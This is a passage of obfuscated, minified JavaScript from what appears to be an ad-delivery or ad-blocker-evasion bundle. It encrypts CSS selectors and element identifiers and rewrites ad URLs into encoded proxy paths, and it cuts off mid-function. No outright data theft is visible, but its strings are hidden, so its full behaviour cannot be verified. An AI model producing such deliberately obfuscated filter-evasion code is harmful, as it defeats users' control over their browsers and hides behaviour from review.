n=r;return!(!t[n(828)][n(682)](e)&&!t[n(1733)][n(3340)](e)||t[n(1937)].id[n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===e:n(1608)===t[n(1054)]?e[n(682)](t[n(3605)]):void t[n(1054)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2703)][n(2555)]((t=>i[n(1421)][n(476)](t)))&&!t[n(1329)][n(2555)]((t=>t[n(3340)](i[n(1352)])))||t[n(1937)][n(1703)][n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===i[n(1352)]:n(1608)===t[n(1054)]?i[n(1352)][n(682)](t[n(3605)]):void 0)))}function p(t,e){const n=r;return e[n(2653)](n(810))&&t[n(2509)][n(682)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2214)][o(2555)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(682)](n)}))}function w(t,e){const n=r;return!!(e[n(2278)]("id")&&f(t,e.id)||e[n(2278)](n(2512))&&f(t,e[n(3269)])||e[n(2278)](n(1549))&&m(t,e[n(303)](n(1549)))||e[n(2278)](n(1352))&&m(t,e[n(303)](n(1352))))}function b(t,e){const n=r;return t[n(2379)][n(2555)]((t=>t[n(3500)]()===e[n(3500)]()))}function y(t,e){const n=r;return t[n(1676)][n(3340)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2l;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1263)]("")[e(3584)]((t=>n[e(2608)][e(682)](t)?String[e(903)](n[e(396)])+i(n[e(2608)],n[e(3380)],t):n[e(1304)][e(682)](t)?String[e(903)](n[e(3399)])+i(n[e(1304)],n[e(1976)],t):i(n[e(2285)],n[e(1567)],t)))[e(2994)]("")},decode:t=>{const e=a2l,n=(0,r.i7)(t[e(3006)](0,4));if(!n)throw new Error(e(2656)+t);const o=t[e(3006)](4);let i=0;return o[e(1263)]("")[e(3584)]((t=>{const r=e;if(0==i&&t===String[r(903)](n[r(396)]))return i=1,"";if(0==i&&t===String[r(903)](n[r(3399)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3380)][r(682)](t)?s(n[r(2608)],n[r(3380)],t):s(n[r(2285)],n[r(1567)],t)+t;if(2==e)return n[r(1976)][r(682)](t)?s(n[r(1304)],n[r(1976)],t):s(n[r(2285)],n[r(1567)],t)+t;throw new Error(r(1907)+e)}return s(n[r(2285)],n[r(1567)],t)}))[e(2994)]("")}};function i(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return t[r(682)](n)?e[t[r(3270)](n)]:n}function s(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return e[r(682)](n)?t[e[r(3270)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2l;return t?d[e(2779)]((e=>e.id===t)):o.A[e(857)]?l[0]:i.A[e(847)](l)}const a=()=>l[l[r(2141)]-1];function c(t){const e=r,n=[e(3329),e(3248),e(4031),e(1675),e(1928),e(3110),e(3345),e(3189),e(2620)],o={};for(let r=0;r<n[e(2141)];r++){const i=t[r];o[atob(n[r])]=e(2430)==typeof i?atob(i):i}return o}const l=[[r(2869),r(2328),r(2173),117,r(1339),r(3990),57,r(1001),r(3158)],[r(3201),r(1253),r(2125),117,r(1362),r(3036),115,r(3575),r(2857)],[r(2698),r(1476),r(1533),97,r(1114),r(1968),114,r(2922),r(2397)],[r(1137),r(2777),r(3948),106,r(2202),r(3798),53,r(3026),r(1799)]][r(3584)]((t=>c(t))),u=[[r(2709),r(3514),r(1344),119,r(1164),r(2946),102,r(1028),r(1347)],[r(3310),r(2974),r(3758),57,r(772),r(2548),101,r(1945),r(2693)],[r(1620),r(337),r(553),102,r(409),r(3379),56,r(2301),r(615)],[r(3713),r(1288),r(2149),97,r(1032),r(2989),115,r(659),r(676)],[r(1084),r(1957),r(1740),121,r(813),r(818),110,r(1699),r(2729)],[r(777),r(1409),r(1124),118,r(359),r(2855),115,r(1989),r(3995)],[r(1299),r(3993),r(3048),112,r(1874),r(2404),114,r(829),r(1283)],[r(3837),r(1523),r(2332),107,r(1064),r(1259),104,r(514),r(3752)],[r(2356),r(3900),r(2786),115,r(1568),r(3960),104,r(2199),r(1109)],[r(1488),r(1343),r(1820),97,r(1331),r(2669),101,r(2697),r(3581)],[r(2108),r(3418),r(670),106,r(1296),r(732),107,r(454),r(520)],[r(390),r(1581),r(1070),102,r(2787),r(1414),57,r(3594),r(729)],[r(3913),r(3946),r(3895),103,r(463),r(1573),97,r(638),r(1235)],[r(1767),r(1697),r(2443),56,r(3876),r(3991),49,r(2508),r(3204)],[r(3958),r(3096),r(3221),111,r(3702),r(1273),104,r(2416),r(2436)],[r(1667),r(467),r(2427),107,r(2223),r(431),50,r(2303),r(1178)]][r(3584)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2257),r(3222),r(2211),r(2898),r(3787),r(2431),r(3705),r(2331),r(1898),r(2210),r(2217),r(919),r(2250),r(1020),r(1237),r(3407),r(779),r(578),r(1280),r(1342),r(4019),r(1979),r(1382),r(2109),r(1027),r(1398),r(3408),r(2166),r(558),r(584),r(3987),r(3732),r(3686),r(961),r(2422),r(398),r(1971),r(2527),r(1384),r(901),r(2225),r(2654),r(1906),r(2593),r(2388),r(3112),r(988),r(1665),r(3391),r(3358),r(1044),r(3298),r(2570),r(2462),r(846),r(1173),r(544)];function c(t){return void 0===t?-1:a[r(3270)](t)}function l(t){const e=r,n=i.A[e(2917)](t),o=s.A[e(3269)](),a=n[e(3764)](e(697),'"'[e(3371)](o,'"')),c=JSON[e(989)](a);return c[e(3191)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))||e(1754)===o.A[e(2252)](e(1637),!1)||e(804)!==o.A[e(2252)](e(1637),!1)&&Math[e(1812)]()<t}function d(t){const e=r;try{if(!window[e(3319)]||!(e(2292)in window[e(3319)]))return!1;const n=window[e(3319)][e(2292)];return!(!n[e(3626)]||!n[e(3999)])&&n[e(3626)]/n[e(3999)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)/g,r(2329)))[r(3764)](/([^-]width\s*:)/g,r(2329)))[r(3764)](/(^height\s*:)/g,r(2329)))[r(3764)](/([^-]height\s*:)/g,r(2329)):t,i=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)   /g,"$1"))[r(3764)](/([^-]width\s*:)   /g,"$1"))[r(3764)](/(^height\s*:)   /g,"$1"))[r(3764)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2l;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1753)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(639),context:e(3730),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1247),context:r(3730)}),h=r(3423)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2252)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(478),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3873)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(3640),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(476)](";")&&!h[e(476)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1247),context:e(3640)});return t[e(476)](";")&&!n[e(476)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3605),direction:e(639),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1247),context:r(3605)});function v(t,e,n){const o=r,i=s.z1[o(2141)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(639)===t[e(1330)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1753)],isPageLevel:l}=t;u=n=>t[e(3457)]&&!t[e(3457)](n)?n:(0,s.md)(n[e(1263)]("\\")[e(2994)](""),o),d=function(s){const a=e;let u=arguments[a(2141)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2435)];return s[a(2653)]("{{")&&s[a(476)]("}}")?s:s[a(2653)](".")&&!s[a(2653)]("./")&&!s[a(2653)](a(505))||s[a(2653)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3457)],attributeFilter:t[a(1869)]}):t[a(3622)]&&!t[a(3622)](s)?s:(l&&u===i.MN[a(1078)]&&(u=i.MN[a(1404)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1352)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1869)]&&!t[e(1869)](n)?n:e(810)[e(3371)]((0,s.md)(n[e(3006)](5),o)[e(3500)]()),f=n=>t[e(3864)]&&t[e(3864)](n)?e(2059)+(0,s.md)(n[e(3500)](),o):n}else e(1247)===t[e(1330)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3851)]:t,h=t=>(0,s._)(t[e(3006)](5))?e(810)+(0,s.ks)(t[e(3006)](5)[e(3500)]()):t,f=t=>t[e(2653)](e(2059))&&(0,s._)(t[e(3006)](3))?(0,s.ks)(t[e(3006)](3)):t):e(3905)===t[e(1330)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3052)])[r(1352)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2238)](n);const b=m[r(2141)]>=3&&r(3896)===m[m[r(2141)]-3][r(2168)];if(r(1771)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(3718)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&n[r(2168)][r(2168)][r(2653)](r(810)))n[r(2168)][r(2168)]=h(n[r(2168)][r(2168)]);else if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||"id"!==n[r(2168)][r(2168)]&&r(3463)!==n[r(2168)][r(2168)]&&r(1877)!==n[r(2168)][r(2168)]||r(2632)!==(null===(o=n[r(3605)])||void 0===o?void 0:o[r(1054)]))if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||r(1890)!==n[r(2168)][r(2168)]&&r(699)!==n[r(2168)][r(2168)]||r(2632)!==(null===(s=n[r(3605)])||void 0===s?void 0:s[r(1054)]))if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3574)===n[r(2168)][r(2168)]&&r(2632)===(null===(a=n[r(3605)])||void 0===a?void 0:a[r(1054)])&&(n[r(3605)][r(3605)][r(682)](r(1890))||n[r(3605)][r(3605)][r(682)](r(699)))){if(r(639)===t[r(1330)]){const t=(0,c.e)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=n[r(3605)][r(3605)]+", "+t)}else if(r(1247)===t[r(1330)]){const t=(0,c.H)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=t)}}else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(1549)===n[r(2168)][r(2168)]&&r(2632)===(null===(l=n[r(3605)])||void 0===l?void 0:l[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&"id"===n[r(2168)][r(2168)]&&r(2590)===(null===(p=n[r(3605)])||void 0===p?void 0:p[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(2168)]=v(n[r(1231)],n[r(3605)][r(2168)],u):n[r(3605)][r(2168)]=u(n[r(3605)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3704)===n[r(2168)][r(2168)]&&r(2590)===(null===(g=n[r(3605)])||void 0===g?void 0:g[r(1054)]))t[r(1330)],n[r(2168)][r(2168)]=u(n[r(2168)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(2512)===n[r(2168)][r(2168)]&&r(2632)===(null===(w=n[r(3605)])||void 0===w?void 0:w[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(b&&r(2632)===n[r(1054)])n[r(3605)]=d(n[r(3605)],i.MN[r(1078)]);else if(r(2435)===n[r(1054)])n[r(3605)]=d(n[r(3605)],b?i.MN[r(1078)]:i.MN[r(2435)]);else if(r(2050)===n[r(1054)])n[r(2447)][r(3611)][r(2200)]((e=>{const n=r;n(2831)===e[n(1054)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3340)](e[n(3605)])&&(e[n(3605)]=x({...t,stylesheet:e[n(3605)],context:n(3730)}))}));else if(r(2831)===n[r(1054)]&&n[r(3605)][r(3878)]()[r(2653)](r(2760))&&n[r(3605)][r(3878)]()[r(476)](")")){const t=n[r(3605)][r(3878)]()[r(3006)](4,-1)[r(3878)](),e=t[r(1611)](/^'(.*)'$/),o=t[r(1611)](/^"(.*)"$/);let s="";s=e?"'"[r(3371)](d(e[1],i.MN[r(2435)]),"'"):o?'"'[r(3371)](d(o[1],i.MN[r(2435)]),'"'):d(t,i.MN[r(2435)]),n[r(3605)]=n[r(3605)][r(3764)](t,s)}else r(1758)===n[r(1054)]&&(n[r(2168)]=f(n[r(2168)]));else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=r(2097)+n[r(3605)][r(3605)]:n[r(3605)][r(3605)]=n[r(3605)][r(3605)][r(2653)](r(2097))?n[r(3605)][r(3605)][r(3006)](3):n[r(3605)][r(3605)];else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)])},leave(t){m[e(582)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3423)==typeof window,c=r(2541),l=r(1183),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2252)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2364)](t,e);return a||(d[n(3873)](t,f),h[n(3873)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(800));const n=b(t);if(!a){const n=h[e(2252)](t);if(n)return n}const i=t[e(3006)](2===n?l[e(2141)]:c[e(2141)]),s=o.A[e(2917)](i);return a||(h[e(3873)](t,s),d[e(3873)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2805));if(t[e(2653)](c))return 1;if(t[e(2653)](l)){if(t[e(2141)]<l[e(2141)]+4)throw new Error(e(474)[e(3371)](t));const n=t[e(3006)](l[e(2141)],l[e(2141)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3425)[e(3371)](t))}throw new Error(e(712)[e(3371)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>L,GX:()=>O,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>T,Wq:()=>U,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2863),m=r(315),p=r(724),g=r(2414),w=r(494),b=r(2727),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3459)]);let x=function(t){const e=r;return t[e(2435)]=e(3947),t[e(2837)]=e(2810),t[e(1078)]=e(1185),t[e(886)]=e(3799),t[e(2887)]="m",t[e(1404)]="n",t}({});function A(t){const e=r;return Array[e(2529)](t[e(3156)][e(2847)]())[e(2178)]((t=>e(1677)!=t))[e(2141)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2141)];r++)n=n>>>8^k[255&(n^t[e(2405)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1263)](".")[n(2178)]((t=>""!==t))[n(3365)]()[n(3584)]((t=>_(t+e)%1e3))[n(2994)]("/")}const E=r(882),M=r(725),S=r(684);function N(t){const e=r;return e(1351)===t[e(3459)]||e(1777)===t[e(3459)]}function T(t){const e=r;return e(2486)===t[e(3459)]}function U(t){const e=r,{url:n,kind:o=x[e(2435)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2430)==typeof n&&n[e(682)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3340)](n))return n;let k=H(n,s);if(e(1220)!==k[e(1141)]&&e(1504)!==k[e(1141)])return k[e(1352)];if(e(3138)===k[e(1421)])return k[e(1352)];if(e(2340)===k[e(1421)])return k[e(1352)];if(/^\/_game-files(?:\/|$)/[e(3340)](k[e(3749)])&&(e(1143)===k[e(1421)]||k[e(1421)][e(476)](e(1411))||e(2957)===k[e(1421)]||k[e(1421)][e(476)](e(3615))))return k[e(1352)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?U({...t,url:n}):k[e(1352)]}let T=(0,u.Vq)(y);var C,j;(-1!==T||(0,u.az)(t[e(3429)],y))&&(T=null!==(C=null===(j=t[e(2361)])||void 0===j?void 0:j[e(3314)])&&void 0!==C?C:_(t[e(3429)][e(1642)]+k[e(280)])%u.ch,y=(0,u.XV)(y,T));const O=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2947)===k[e(3749)]&&(k=new URL(O));const R=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(297)===k[e(3749)]&&(k=new URL(R));const I=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2390)===k[e(3749)]&&(k=new URL(I)),o===x[e(2837)]&&k[e(1352)][e(2653)](e(855))&&(k[e(1141)]=e(1504));const V=o[e(3856)](0);[e(1908),e(754),e(1766),O,R,I][e(2779)]((t=>t===k[e(1352)]))&&(y=-1===T?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(3970)];F[e(2653)]("?")&&(F=F[e(1608)](1)),F&&(k[e(3970)]=encodeURIComponent(F)+"="+M),N(h)&&(t[e(2361)]={...t[e(2361)],configIndex:h[e(3354)]}),t[e(2361)]&&k[e(3156)][e(3873)](S,JSON[e(936)](t[e(2361)]));const q=k[e(944)];let P;if(k[e(944)]="","v7"===h[e(3459)]||"v8"===h[e(3459)]){let t,n;void 0===h[e(1768)]&&h[e(2983)]?(k[e(3156)][e(3873)](E,e(1754)),n=Math[e(721)](d.xm[e(2141)]*Math[e(1812)]())[e(3078)](),t=""[e(3371)](Math[e(721)](1e3*Math[e(1812)]()),"/")[e(3371)](Math[e(721)](1e3*Math[e(1812)]()),"/")[e(3371)](Math[e(721)](1e3*Math[e(1812)]()))):(n=(0,d.Y_)(h[e(1768)])[e(3078)](),t=z(k[e(1421)],h[e(1642)]));const r=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());if("v7"===h[e(3459)])P=[y,f,h[e(1642)],n,t,V,r];else{if("v8"!==h[e(3459)])throw new Error(e(2095)[e(3371)](h));P=[y,m,h[e(1642)],n,t,V,r]}}else if("v9"===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,p,h[e(1642)],t,V,n]}else if(e(1351)===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,g,h[e(1642)],t,V,n]}else if(e(1777)===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,w,h[e(1642)],t,V,n]}else{if(e(2486)!==h[e(3459)])throw new Error(e(2095)[e(3371)](h));{const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,b,h[e(1642)],t,V,n]}}return""[e(3371)](P[e(2994)]("/"))[e(3371)](function(t,n){const r=e;return function(t){const e=a2l;return e(1687)===t[e(3749)]||e(2929)===t[e(3749)]||e(1127)===t[e(3749)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3340)](t[e(1352)])||!(e(3967)!==t[e(1421)]&&e(2895)!==t[e(1421)]&&e(2008)!==t[e(1421)]&&e(541)!==t[e(1421)]&&e(892)!==t[e(1421)]||!t[e(3749)][e(2653)](e(970))&&!t[e(3749)][e(2653)](e(3123)))||e(2898)===n&&e(2771)===t[e(1421)]&&e(3618)===t[e(3749)]||e(1747)===t[e(1421)]&&e(1405)===t[e(3749)]||e(1497)===t[e(1421)]&&e(1239)===t[e(3749)]||e(2553)===t[e(1421)]&&e(3850)===t[e(3749)]}(t)?r(1725)[r(3371)](l.A[r(3269)]()):function(t){const e=r;return e(297)===t[e(3749)]||t[e(3749)][e(2653)](e(2537))}(t)?r(2765)[r(3371)](Math[r(1644)](v)):""}(k,e(1768)in h?h[e(1768)]:void 0))+q}function C(t){const e=r;return x[e(2435)][e(682)](t)?x[e(2435)]:x[e(2837)][e(682)](t)?x[e(2837)]:x[e(1078)][e(682)](t)?x[e(1078)]:x[e(886)][e(682)](t)?x[e(886)]:x[e(2887)][e(682)](t)?x[e(2887)]:x[e(1404)][e(682)](t)?x[e(1404)]:null}function W(t){const e=r;if(!t)throw new Error(e(289));const n=(t=H(t))[e(3749)][e(1263)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(2141)]<7)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v7",originalHostname:n[2],...r[e(2983)]?{randomize:r[e(2983)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2141)]-2])}else if(i===m){if(n[e(2141)]<7)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v8",originalHostname:n[2],...r[e(2983)]?{randomize:r[e(2983)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2141)]-2])}else if(i===p){if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(2141)]-2])}else if(i===g){var l;if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],s={version:e(1351),originalHostname:n[2],configIndex:0},null!==(l=r[e(2361)])&&void 0!==l&&l[e(3354)]&&(s[e(3354)]=r[e(2361)][e(3354)],delete r[e(2361)][e(3354)]),c=r[e(2361)],o=C(n[n[e(2141)]-2])}else if(i===w){var u;if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:e(1777),originalHostname:n[2],configIndex:0},null!==(u=r[e(2361)])&&void 0!==u&&u[e(3354)]&&(s[e(3354)]=r[e(2361)][e(3354)],delete r[e(2361)][e(3354)]),c=r[e(2361)],o=C(n[n[e(2141)]-2])}else{if(i!==b)throw new Error(e(1615)[e(3371)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3749)][n(1263)]("/",5),o=new URL(atob(r));if(n(1504)!==o[n(1141)])return;return o[n(944)]=t[n(944)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2486),originalHostname:r[e(1421)],isMainFrame:!0},originalUrl:r[e(3851)][e(1352)],kind:x[e(2837)]};if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const i=R(n[n[e(2141)]-1]);a=i[e(3851)],c=i[e(2361)],s={version:e(2486),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(2141)]-2])}}if(!o)throw new Error(e(3879)[e(3371)](t));if(A(t)){t[e(3156)][e(2463)](e(1677));for(const[n,r]of Array[e(2529)](t[e(3156)][e(3931)]()))a[e(3156)][e(3873)](n,r)}const h=[];for(const[t,n]of a[e(3156)][e(3931)]())n===M?h[e(2238)](t):h[e(2238)](t+"="+n);return a[e(3970)]=h[e(2994)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1352)]+t[e(944)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(2555)]((t=>o[e(3749)][e(2653)]("/"[e(3371)](t,"/")))))return!1;const i=o[e(3749)][e(1263)]("/"),a=i[1];if([f,m][e(682)](a)){if(i[e(2141)]<7)return!1}else if(a===p){if(i[e(2141)]<6)return!1}else if(a===g){if(i[e(2141)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(2141)]<6)return!1}const c=null===(n=i[i[e(2141)]-1])||void 0===n?void 0:n[e(3006)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(3423)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2430)==typeof t&&[n(1378),n(2374),n(3420),n(957),n(3628),n(3890),n(1662)][n(2555)]((e=>t[n(2653)](e)))?new URL(t):n(2430)==typeof t&&j?new URL(t,e):n(2430)!=typeof t||j?H(t[n(3078)]()):t[n(2653)](n(1450))||t[n(2653)](n(3610))?new URL(t):(L(e=e||o.A[n(2252)](window)[n(348)][n(2252)][n(3362)](window[n(1406)]))&&(e=W(e)[n(3851)]),new URL(t,e))}function O(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(2607)](n(276),t)}}function R(t){const e=r,n=new URL(i.A[e(2917)](t)),o=e(1754)===n[e(3156)][e(2252)](E);n[e(3156)][e(2463)](E);const s=n[e(3156)][e(2252)](S);let a;if(s){try{a=JSON[e(989)](s)}catch(t){}n[e(3156)][e(2463)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2l;let n=0;for(let r=0,o=t[e(2141)];r<o;r++)n=(n<<5)-n+t[e(2405)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(7401);const i=r(3423)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2545)]||(s[t(2545)]=c(null)),s[t(2545)];{e||(e=window);const n=o.A[t(1728)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;const 